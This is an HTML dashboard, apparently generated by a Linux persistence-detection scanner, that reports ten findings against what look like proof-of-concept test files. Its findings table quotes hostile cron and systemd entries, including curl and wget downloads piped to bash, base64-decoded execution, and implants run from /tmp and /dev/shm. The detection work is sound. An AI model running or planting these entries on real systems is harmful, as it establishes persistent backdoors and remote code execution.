
<file: reports/dashboard.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <title>Persistence Detection Dashboard</title>
  <style>
    body { font-family: Arial, sans-serif; color: #222; margin: 0; padding: 0; background: #f6f7fb; }
    .container { max-width: 1080px; margin: 0 auto; padding: 24px; }
    h1 { margin-bottom: 0.1rem; }
    .meta { color: #555; margin-bottom: 24px; }
    .cards { display: grid; grid-template-columns: repeat(auto-fit, minmax(180px, 1fr)); gap: 16px; margin-bottom: 24px; }
    .card { background: #fff; border-radius: 14px; padding: 18px; box-shadow: 0 10px 25px rgba(15, 23, 42, 0.08); }
    .card h2 { margin: 0 0 8px; font-size: 1.1rem; }
    .card .value { font-size: 2.2rem; font-weight: 700; }
    .bar { height: 12px; background: #ddd; border-radius: 6px; margin-top: 10px; overflow: hidden; }
    .bar span { display: block; height: 100%; border-radius: 6px; }
    .high { background: #d9534f; }
    .medium { background: #f0ad4e; }
    .low { background: #5bc0de; }
    .filters { display: flex; gap: 10px; flex-wrap: wrap; margin-bottom: 16px; align-items: center; }
    .filters input { flex: 1; padding: 10px 12px; border: 1px solid #ccc; border-radius: 8px; }
    .table-wrapper { overflow-x: auto; background: #fff; border-radius: 14px; box-shadow: 0 10px 25px rgba(15, 23, 42, 0.08); }
    table { width: 100%; border-collapse: collapse; min-width: 860px; }
    th, td { text-align: left; padding: 14px 12px; border-bottom: 1px solid #eceeef; }
    th { background: #f3f5f9; position: sticky; top: 0; z-index: 1; }
    tr:hover { background: #f9fbff; }
    .severity-high { color: #c12f2f; font-weight: 700; }
    .severity-medium { color: #b35f0e; font-weight: 700; }
    .severity-low { color: #1384a8; font-weight: 700; }
    .empty { color: #666; padding: 24px; }
  </style>
</head>
<body>
  <div class="container">
    <h1>Persistence Detection Dashboard</h1>
    <div class="meta">Report generated at 2026-06-09T13:01:31.837070+00:00 UTC · Total findings: 10</div>
    <div class="cards">
      <div class="card">
        <h2>High</h2>
        <div class="value">9</div>
        <div class="bar"><span class="high" style="width: 90.0%"></span></div>
      </div>
      <div class="card">
        <h2>Medium</h2>
        <div class="value">0</div>
        <div class="bar"><span class="medium" style="width: 0.0%"></span></div>
      </div>
      <div class="card">
        <h2>Low</h2>
        <div class="value">1</div>
        <div class="bar"><span class="low" style="width: 10.0%"></span></div>
      </div>
    </div>
    <div class="card">
      <h2>Findings by type</h2>
      <ul>
        <li><strong>cron</strong>: 8</li>
<li><strong>ssh_config</strong>: 1</li>
<li><strong>systemd</strong>: 1</li>
      </ul>
    </div>
    <div class="filters">
      <input id="search" placeholder="Filter findings by file, type, reason, or content..." oninput="filterTable()">
    </div>
    <div class="table-wrapper">
      <table id="findingsTable">
        <thead>
          <tr>
            <th>Severity</th>
            <th>Type</th>
            <th>File</th>
            <th>Field</th>
            <th>Line</th>
            <th>Reason</th>
            <th>Content</th>
          </tr>
        </thead>
        <tbody>
          <tr><td class="severity-high">HIGH</td><td>cron</td><td>/etc/crontab</td><td></td><td>23</td><td>execution from /tmp/</td><td>* * * * * /tmp/malware.sh</td></tr>
<tr><td class="severity-high">HIGH</td><td>cron</td><td>/etc/cron.d/poc-test</td><td></td><td>14</td><td>execution from /tmp/</td><td>* * * * * root /tmp/poc_beacon.sh</td></tr>
<tr><td class="severity-high">HIGH</td><td>cron</td><td>/etc/cron.d/poc-test</td><td></td><td>20</td><td>download and execute via curl</td><td>*/5 * * * * nobody curl http://192.0.2.1/update.sh | bash</td></tr>
<tr><td class="severity-high">HIGH</td><td>cron</td><td>/etc/cron.d/poc-test</td><td></td><td>25</td><td>download and execute via curl</td><td>@hourly www-data curl -s http://192.0.2.99/check | sh</td></tr>
<tr><td class="severity-high">HIGH</td><td>cron</td><td>/etc/cron.d/poc-test</td><td></td><td>30</td><td>download and execute via wget</td><td>0 3 * * * root wget http://192.0.2.1/payload.sh | bash</td></tr>
<tr><td class="severity-high">HIGH</td><td>cron</td><td>/etc/cron.d/poc-test</td><td></td><td>36</td><td>base64 decode and execute</td><td>*/10 * * * * root echo cG9j | base64 -d | bash</td></tr>
<tr><td class="severity-high">HIGH</td><td>cron</td><td>/etc/cron.d/poc-test</td><td></td><td>42</td><td>execution from /dev/shm/</td><td>@reboot root /dev/shm/implant</td></tr>
<tr><td class="severity-high">HIGH</td><td>cron</td><td>/etc/cron.d/poc-test</td><td></td><td>47</td><td>execution from /var/tmp/</td><td>0 0 * * 0 root /var/tmp/.hidden_updater</td></tr>
<tr><td class="severity-high">HIGH</td><td>systemd</td><td>/etc/systemd/system/backdoor.service</td><td>ExecStart</td><td></td><td>execution from /tmp/</td><td>/bin/bash -c &quot;touch /tmp/pwned&quot;</td></tr>
<tr><td class="severity-low">LOW</td><td>ssh_config</td><td>/etc/ssh/sshd_config</td><td></td><td>92</td><td>dangerous sshd setting: X11Forwarding yes</td><td>X11Forwarding yes</td></tr>
        </tbody>
      </table>
    </div>
  </div>
  <script>
    function filterTable() {
      const filter = document.getElementById('search').value.toLowerCase();
      const rows = document.querySelectorAll('#findingsTable tbody tr');
      rows.forEach(row => {
        const text = row.textContent.toLowerCase();
        row.style.display = text.includes(filter) ? '' : 'none';
      });
    }
  </script>
</body>
</html>
</file>
